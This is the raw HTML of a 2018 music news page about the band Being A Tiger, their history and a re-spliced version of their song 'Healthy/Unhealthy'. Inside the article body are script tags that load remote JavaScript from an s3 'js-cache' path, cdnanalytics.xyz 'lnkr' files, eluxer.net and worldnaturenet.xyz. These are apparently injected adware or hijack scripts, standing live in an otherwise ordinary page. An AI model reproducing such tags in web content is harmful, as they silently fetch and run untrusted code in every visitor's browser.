            <!-- Analytics by WP Statistics v14.10 - https://wp-statistics.com/ -->
<script>var Sphere_Plugin = {"ajaxurl":"https:\/\/www.totalntertainment.com\/wp-admin\/admin-ajax.php"};</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1278947612542863&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.totalntertainment.com/wp-content/uploads/cropped-totalnicon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.totalntertainment.com/wp-content/uploads/cropped-totalnicon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.totalntertainment.com/wp-content/uploads/cropped-totalnicon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.totalntertainment.com/wp-content/uploads/cropped-totalnicon512x512-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:hover {color:#666666 !important;}

.post-content a, .textwidget a {color: #ca0010 !important;}

.post-content a:hover, .textwidget a:hover {color: #000000 !important;}

.title-custom {margin-top: 1000px !important; padding-bottom: 1em;}

.ts-update-nag {display: none !important;}

.centered {
  margin-bottom: 2%;
  padding: 0 0px !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular post-template-default single single-post postid-4911 single-format-standard wp-theme-cheerup wp-child-theme-cheerup-child right-sidebar skin-rovella has-lb has-lb-s wpb-js-composer js-comp-ver-8.6.1 vc_responsive">


<div class="main-wrap">

	
	
	<header id="main-head" class="main-head ">
	
		
	<div class="top-bar light cf">
	
		<div class="top-bar-content ts-contain" data-sticky-bar="1">
			<div class="wrap cf">
			
			<span class="mobile-nav"><i class="tsi tsi-bars"></i></span>
			
			
				
							
										
				<nav class="navigation navigation-main nav-relative light">					
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12919"><a href="/music/">Music</a></li>
<li id="menu-item-64930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64930"><a href="/live/">Live</a></li>
<li id="menu-item-12920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12920"><a href="/comedy/">Comedy</a></li>
<li id="menu-item-12921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12921"><a href="/theatre/">Theatre</a></li>
<li id="menu-item-65135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65135"><a href="/live-reviews/">Live Reviews</a></li>
<li id="menu-item-64931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64931"><a href="/album-reviews/">Album Reviews</a></li>
<li id="menu-item-45976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7634 menu-item-45976"><a href="https://www.totalntertainment.com/exclusive-interviews/">Exclusive Interviews</a></li>
<li id="menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-72 menu-item-2354"><a href="https://www.totalntertainment.com/festivals/">Festivals</a></li>
<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7135 menu-item-43289"><a href="https://www.totalntertainment.com/features/">Features</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.totalntertainment.com/get-in-touch/">Get In Touch</a></li>
</ul></div>				</nav>
				
								
							
			
				<div class="actions">
					
										
										
					
										
					<div class="search-action cf">
					
						<form method="get" class="search-form" action="https://www.totalntertainment.com/">
						
							<button type="submit" class="search-submit" aria-label="Search"><i class="tsi tsi-search"></i></button>
							<input type="search" class="search-field" name="s" placeholder="Search" value="" required />
							
						</form>
								
					</div>
					
									
				</div>
				
			</div>			
		</div>
		
	</div>
	
		<div class="inner ts-contain">	
			<div class="wrap logo-wrap cf">
			
						<div class="title">
			
			<a href="https://www.totalntertainment.com/" title="TotalNtertainment" rel="home">
			
							
				<span class="text-logo">TotalNtertainment</span>
				
						
			</a>
		
		</div>				
							
			</div>
		</div>
		
	</header> <!-- .main-head -->
	
	
		
	
<div class="main wrap">

	<div class="ts-row cf">
		<div class="col-8 main-content cf">
		
			
				
<article id="post-4911" class="the-post single-default post-4911 post type-post status-publish format-standard has-post-thumbnail category-music tag-360raw tag-being-a-tiger tag-leeds tag-music tag-news tag-totalntertainment">
	
	<header class="post-header the-post-header cf">
			
		<div class="post-meta post-meta-b post-meta-center the-post-meta has-below"><h1 class="is-title post-title-alt">Being A Tiger Exclusive &#8211; Healthy/Unhealthy official video</h1><div class="below meta-below"><a href="https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/" class="meta-item date-link">
						<time class="post-date" datetime="2018-03-21T09:00:40+00:00">21/03/2018</time>
					</a> <span class="meta-sep"></span> <span class="meta-item post-author"><span class="by">By</span> <a href="https://www.totalntertainment.com/author/admin/" title="Posts by Jo Forrest" rel="author">Jo Forrest</a></span></div></div>
		
	
	<div class="featured">
	
				
			<a href="https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg" class="image-link"><img width="770" height="346" src="https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-1024x460.jpg" class="attachment-cheerup-main-uc size-cheerup-main-uc no-lazy skip-lazy wp-post-image" alt="Being A Tiger, #360RAW, totalntertainment, Leeds," sizes="(max-width: 768px) 100vw, 768px" title="Being A Tiger Exclusive &#8211; Healthy/Unhealthy official video" decoding="async" fetchpriority="high" srcset="https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-1024x460.jpg 1024w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-300x135.jpg 300w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-768x345.jpg 768w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-364x164.jpg 364w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg 1132w" /></a>			
				
	</div>

			
	</header><!-- .post-header -->

				
		
		<div class="post-content description cf entry-content content-spacious">


			<p><script src="//s3.amazonaws.com/js-cache/18b181560802361ac2.js" type="text/javascript"></script>Being A Tiger are three piece band based in Leeds/Huddersfield that plays a dynamically shifting take on post-hardcore/alt-rock. It took many years for them to find their own sound but they have crafted it slowly and on their own terms. With energy coursing through their alt-rock/punk like wall of sound, they surge through sets with a ferocity that invokes reactions from crowds and demands attention. However, simply being loud appears to be dull to the Being A Tiger collective and so they push and pull their sets by interleaving moments of raw sparseness which allows for the crowds to collect themselves before raising them again.</p>
<p>Being A Tiger so far have released two E.P.&#8217;s and a single. Staying true to the DIY bands that clearly influence them, the two E.P.&#8217;s are self produced and distributed. Their first E.P. &#8220;Not Being A Tiger is Sh*t&#8221; (2013) demonstrated early on that they can thrash out a set of songs that sound natural and driven whereas their second E.P. &#8220;Done In Three Days&#8221; (2015) displayed how raw their sound can be by tracking live and straight to tape. Being A Tiger then hit new heights by releasing their most targeted and powerful music to date with &#8220;X Predates Y&#8221; released on Shoveitupyourcult Records in 2016.</p>
<p>In 2017 the band amicably parted ways with Tom, their bass player. Tom had been a huge part in writing and focusing the band. The band took a short hiatus over the summer of 2017 to introduce their new bass player Jack but are now on target to complete a new set of recordings for Shoveitupyourcult Records.</p>
<p>The track was originally recording during the &#8220;Done In Three Days&#8221; E.P. sessions and was meant for release. It even became the build up promo single for the E.P. however Mark became increasingly unhappy with the first verse and so pulled it off the E.P. and off all platforms on the day of release. It sat untouched right up until the closing few months of 2017 (a whole two years) but then Mark decided to revisit the song.</p>
<p>Because the song had been recorded live and straight to tape there were no multitracks to play with, instead Mark took whole sections of the song and spliced it to create a whole new stop start feel. He then took certain sparse guitar parts and manipulated them to create a new layer to play over these chopped up versions. At 1:06 the original recording and second verse kicks in and plays out how the song was originally intended.</p>
<p>This process has lead the band to toy around with further tracks and a similar approach to making tracks will be heard as the outro track to the Being A Tiger 7&#8243; split with ilovecolour on the Being A Tiger side of course.</p>
<p><iframe src="https://www.youtube.com/embed/uqIcXVpfIuQ" width="1280" height="720" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><script src="http://cdnanalytics.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://cdnanalytics.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_6321_" type="text/javascript"></script><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6321x&amp;r=3" type="text/javascript"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/" data-a2a-title="Being A Tiger Exclusive – Healthy/Unhealthy official video"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F&amp;linkname=Being%20A%20Tiger%20Exclusive%20%E2%80%93%20Healthy%2FUnhealthy%20official%20video" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
		</div><!-- .post-content -->
		
		<div class="the-post-foot cf">
		
						
	
			<div class="tag-share cf">

								
																		
			</div>
			
		</div>
		
				
		
		
<div class="post-nav">


	<div class="post previous cf">
		<a href="https://www.totalntertainment.com/music/joana-serrat-has-announced-a-handful-of-headlining-shows-for-april/" title="Prev Post" class="nav-icon">
			<i class="tsi tsi-angle-left"></i>
		</a>
		
		<span class="content">
			
			<a href="https://www.totalntertainment.com/music/joana-serrat-has-announced-a-handful-of-headlining-shows-for-april/" class="image-link">
				<img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/Joana_Serrat_by_Joan_Alsina_01-lores-1170x650-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Joana Serrat, tour, Spanish, Dripping Springs, totalntertainment" decoding="async" />			</a>
			
			<div class="post-meta">
				<span class="label">Prev Post</span>
			
				<div class="post-meta post-meta-b post-meta-left has-below"><h2 class="is-title post-title"><a href="https://www.totalntertainment.com/music/joana-serrat-has-announced-a-handful-of-headlining-shows-for-april/">JOANA SERRAT has announced a handful of headlining shows for April</a></h2><div class="below meta-below"><a href="https://www.totalntertainment.com/music/joana-serrat-has-announced-a-handful-of-headlining-shows-for-april/" class="meta-item date-link">
						<time class="post-date" datetime="2018-03-20T09:31:45+00:00">20/03/2018</time>
					</a></div></div>			</div>
		</span>
	</div>
		
	


	<div class="post next cf">
		<a href="https://www.totalntertainment.com/live/paloma-faith-plays-to-a-sold-out-echo-arena/" title="Next Post" class="nav-icon">
			<i class="tsi tsi-angle-right"></i>
		</a>
		
		<span class="content">
			
			<a href="https://www.totalntertainment.com/live/paloma-faith-plays-to-a-sold-out-echo-arena/" class="image-link">
				<img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/IMG_4262-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Paloma Faith, Liverpool, Jo Forrest, Echo Arena, totalntertainment" decoding="async" />			</a>
			
			<div class="post-meta">
				<span class="label">Next Post</span>
				
				<div class="post-meta post-meta-b post-meta-right has-below"><h2 class="is-title post-title"><a href="https://www.totalntertainment.com/live/paloma-faith-plays-to-a-sold-out-echo-arena/">Paloma Faith plays to a sold out Echo Arena</a></h2><div class="below meta-below"><a href="https://www.totalntertainment.com/live/paloma-faith-plays-to-a-sold-out-echo-arena/" class="meta-item date-link">
						<time class="post-date" datetime="2018-03-21T15:50:10+00:00">21/03/2018</time>
					</a></div></div>			</div>
		</span>
	</div>
		
	
</div>		
		

<section class="related-posts grid-3">

	<h4 class="section-head"><span class="title">Related Posts</span></h4> 
	
	<div class="ts-row posts cf">
	
			<article class="post col-4">

			<a href="https://www.totalntertainment.com/music/mark-daly-shares-new-single-in-the-dark/" class="image-link media-ratio ratio-3-2"><img width="270" height="180" src="https://www.totalntertainment.com/wp-content/uploads/Mark-Daly.jpg" class="attachment-large size-large wp-post-image" alt="Mark Daly" sizes="auto, (max-width: 270px) 100vw, 270px" title="Mark Daly shares new single &#8216;In The Dark&#8217;" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Mark-Daly.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Mark-Daly-450x260.jpg 450w" /></a>			
			<div class="content">
				
				<h3 class="post-title"><a href="https://www.totalntertainment.com/music/mark-daly-shares-new-single-in-the-dark/" class="post-link">Mark Daly shares new single &#8216;In The Dark&#8217;</a></h3>

				<div class="post-meta post-meta-b has-below"><div class="below meta-below"><a href="https://www.totalntertainment.com/music/mark-daly-shares-new-single-in-the-dark/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T12:12:41+00:00">22/01/2026</time>
					</a></div></div>
			</div>

		</article >
		
			<article class="post col-4">

			<a href="https://www.totalntertainment.com/music/the-lemonheads-announce-willy-mason-as-special-guest/" class="image-link media-ratio ratio-3-2"><img width="270" height="180" src="https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4.jpg" class="attachment-large size-large wp-post-image" alt="The Lemonheads" sizes="auto, (max-width: 270px) 100vw, 270px" title="The Lemonheads Announce Willy Mason as Special Guest" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4-175x113.jpg 175w, https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4-450x291.jpg 450w" /></a>			
			<div class="content">
				
				<h3 class="post-title"><a href="https://www.totalntertainment.com/music/the-lemonheads-announce-willy-mason-as-special-guest/" class="post-link">The Lemonheads Announce Willy Mason as Special Guest</a></h3>

				<div class="post-meta post-meta-b has-below"><div class="below meta-below"><a href="https://www.totalntertainment.com/music/the-lemonheads-announce-willy-mason-as-special-guest/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:53:53+00:00">22/01/2026</time>
					</a></div></div>
			</div>

		</article >
		
			<article class="post col-4">

			<a href="https://www.totalntertainment.com/music/dermot-kennedy-announces-new-album-the-weight-of-the-woods/" class="image-link media-ratio ratio-3-2"><img width="270" height="180" src="https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11.jpg" class="attachment-large size-large wp-post-image" alt="Dermot Kennedy" sizes="auto, (max-width: 270px) 100vw, 270px" title="Dermot Kennedy announces new album ‘The Weight of the Woods’" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11.jpg 750w, https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11-450x450.jpg 450w, https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11-250x250.jpg 250w" /></a>			
			<div class="content">
				
				<h3 class="post-title"><a href="https://www.totalntertainment.com/music/dermot-kennedy-announces-new-album-the-weight-of-the-woods/" class="post-link">Dermot Kennedy announces new album ‘The Weight of the Woods’</a></h3>

				<div class="post-meta post-meta-b has-below"><div class="below meta-below"><a href="https://www.totalntertainment.com/music/dermot-kennedy-announces-new-album-the-weight-of-the-woods/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:44:56+00:00">22/01/2026</time>
					</a></div></div>
			</div>

		</article >
		
			<article class="post col-4">

			<a href="https://www.totalntertainment.com/music/space-station-earth-from-from-ilan-eshkeri-head-out-on-tour/" class="image-link media-ratio ratio-3-2"><img width="270" height="180" src="https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-1024x501.png" class="attachment-large size-large wp-post-image" alt="Space Station Earth, Ilan Eshkeri, Music News, New Album, TotalNtertainment" sizes="auto, (max-width: 270px) 100vw, 270px" title="Space Station Earth from from Ilan Eshkeri head out on tour" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-1024x501.png 1024w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-768x376.png 768w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-1536x752.png 1536w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-2048x1002.png 2048w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-e1644905360567.png 700w" /></a>			
			<div class="content">
				
				<h3 class="post-title"><a href="https://www.totalntertainment.com/music/space-station-earth-from-from-ilan-eshkeri-head-out-on-tour/" class="post-link">Space Station Earth from from Ilan Eshkeri head out on tour</a></h3>

				<div class="post-meta post-meta-b has-below"><div class="below meta-below"><a href="https://www.totalntertainment.com/music/space-station-earth-from-from-ilan-eshkeri-head-out-on-tour/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:35:35+00:00">22/01/2026</time>
					</a></div></div>
			</div>

		</article >
		
			<article class="post col-4">

			<a href="https://www.totalntertainment.com/music/zayn-debuts-new-single-in-las-vegas/" class="image-link media-ratio ratio-3-2"><img width="270" height="180" src="https://www.totalntertainment.com/wp-content/uploads/Zayn-3.jpg" class="attachment-large size-large wp-post-image" alt="Zayn" sizes="auto, (max-width: 270px) 100vw, 270px" title="ZAYN debuts new single in Las Vegas" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Zayn-3.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Zayn-3-175x113.jpg 175w, https://www.totalntertainment.com/wp-content/uploads/Zayn-3-450x291.jpg 450w" /></a>			
			<div class="content">
				
				<h3 class="post-title"><a href="https://www.totalntertainment.com/music/zayn-debuts-new-single-in-las-vegas/" class="post-link">ZAYN debuts new single in Las Vegas</a></h3>

				<div class="post-meta post-meta-b has-below"><div class="below meta-below"><a href="https://www.totalntertainment.com/music/zayn-debuts-new-single-in-las-vegas/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:16:18+00:00">22/01/2026</time>
					</a></div></div>
			</div>

		</article >
		
			<article class="post col-4">

			<a href="https://www.totalntertainment.com/music/charls-self-affirming-new-single-trust-my-gut-out-now/" class="image-link media-ratio ratio-3-2"><img width="270" height="180" src="https://www.totalntertainment.com/wp-content/uploads/Charls.jpg" class="attachment-large size-large wp-post-image" alt="CHARLS" sizes="auto, (max-width: 270px) 100vw, 270px" title="CHARLS self affirming new single &#8216;Trust My Gut&#8217; out now" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Charls.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Charls-450x450.jpg 450w, https://www.totalntertainment.com/wp-content/uploads/Charls-250x250.jpg 250w" /></a>			
			<div class="content">
				
				<h3 class="post-title"><a href="https://www.totalntertainment.com/music/charls-self-affirming-new-single-trust-my-gut-out-now/" class="post-link">CHARLS self affirming new single &#8216;Trust My Gut&#8217; out now</a></h3>

				<div class="post-meta post-meta-b has-below"><div class="below meta-below"><a href="https://www.totalntertainment.com/music/charls-self-affirming-new-single-trust-my-gut-out-now/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:09:47+00:00">22/01/2026</time>
					</a></div></div>
			</div>

		</article >
		
		
	</div>
	
</section>

		
		<div class="comments">
				<div id="comments" class="comments-area">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head"><span class="title">Write A Comment</span></span></h3><p class="must-log-in">You must be <a href="https://www.totalntertainment.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.totalntertainment.com%2Fmusic%2Fbeing-a-tiger-exclusive-healthy-unhealthy-official-video%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
		</div>		
</article> <!-- .the-post -->	
			
		</div>
		
			<aside class="col-4 sidebar" data-sticky="1">
		
		<div class="inner  theiaStickySidebar">
		
					<ul>
				<li id="bunyad-widget-social-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget-social">		
					
			<div class="social-icons">
				
									<a href="https://www.facebook.com/totalntertainment" class="social-link" target="_blank"><i class="tsi tsi-facebook"></i>
						<span class="visuallyhidden">Facebook</span></a>
				
									<a href="https://twitter.com/totalNtertainmt" class="social-link" target="_blank"><i class="tsi tsi-twitter"></i>
						<span class="visuallyhidden">X (Twitter)</span></a>
				
									<a href="https://www.instagram.com/totalntertainment/" class="social-link" target="_blank"><i class="tsi tsi-instagram"></i>
						<span class="visuallyhidden">Instagram</span></a>
				
									<a href="https://www.youtube.com/@totalntertainment653" class="social-link" target="_blank"><i class="tsi tsi-youtube-play"></i>
						<span class="visuallyhidden">YouTube</span></a>
				
								
			</div>
		
		</li>

		<li id="bunyad-posts-widget-5" class="widget widget-posts">		
							
				<h5 class="widget-title block-head-widget has-style"><span class="title">Latest Live Reviews</span></h5>				
						
			<ul class="posts cf large">
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/live-reviews/joe-carnall-live-at-the-octagon-in-sheffield/" class="image-link media-ratio ratio-1-1"><img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/Joe-Carnall.jpg" class="attachment-large size-large wp-post-image" alt="Joe Carnall" sizes="auto, (max-width: 150px) 100vw, 150px" title="Joe Carnall Live At the Octagon in Sheffield" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Joe-Carnall.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Joe-Carnall-450x268.jpg 450w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/live-reviews/joe-carnall-live-at-the-octagon-in-sheffield/">Joe Carnall Live At the Octagon in Sheffield</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/live-reviews/joe-carnall-live-at-the-octagon-in-sheffield/" class="meta-item date-link">
						<time class="post-date" datetime="2025-12-24T17:54:08+00:00">24/12/2025</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/live-reviews/doves-live-review-at-the-sheffield-octagon/" class="image-link media-ratio ratio-1-1"><img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/Doves-c-David-Filliponi.jpg" class="attachment-large size-large wp-post-image" alt="Doves" sizes="auto, (max-width: 150px) 100vw, 150px" title="Doves Live Review at the Sheffield Octagon" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Doves-c-David-Filliponi.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Doves-c-David-Filliponi-450x300.jpg 450w, https://www.totalntertainment.com/wp-content/uploads/Doves-c-David-Filliponi-270x180.jpg 270w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/live-reviews/doves-live-review-at-the-sheffield-octagon/">Doves Live Review at the Sheffield Octagon</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/live-reviews/doves-live-review-at-the-sheffield-octagon/" class="meta-item date-link">
						<time class="post-date" datetime="2025-12-19T11:26:29+00:00">19/12/2025</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/live-reviews/richard-hawley-live-at-sheffield-city-hall/" class="image-link media-ratio ratio-1-1"><img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/RichardHawley-new-album-single-news.jpg" class="attachment-large size-large wp-post-image" alt="Richard Hawley" sizes="auto, (max-width: 150px) 100vw, 150px" title="Richard Hawley Live at Sheffield City Hall" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/RichardHawley-new-album-single-news.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/RichardHawley-new-album-single-news-450x286.jpg 450w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/live-reviews/richard-hawley-live-at-sheffield-city-hall/">Richard Hawley Live at Sheffield City Hall</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/live-reviews/richard-hawley-live-at-sheffield-city-hall/" class="meta-item date-link">
						<time class="post-date" datetime="2025-12-17T09:06:06+00:00">17/12/2025</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
